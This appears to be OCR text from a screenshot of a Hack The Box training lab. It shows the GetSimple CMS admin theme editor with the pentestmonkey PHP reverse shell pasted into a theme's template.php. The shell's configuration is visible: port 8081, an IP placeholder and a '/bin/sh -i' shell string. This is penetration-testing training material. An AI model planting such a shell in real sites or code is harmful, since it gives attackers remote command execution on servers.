 1 2 3 4 2 10:16
GS gettingstarted » Theme Ma
Firefox ESR
Browse the World Wide Web
Not secure | 10.129.172.122/admin/theme-edit.php 2
Theme Editor
Innovation Default Template Edit
Editing File: http://gettingstarted.htb/theme/Innovation/template.php
<?php if(!defined('IN_GS')){ die('you cannot load this page directly.'); }
/****************************************************
*
* @File: template.php
* @Package: GetSimple
* @Action: Innovation theme for GetSimple CMS
*
*****************************************************/
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = // You have changed this
$port = 8081; // And this
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;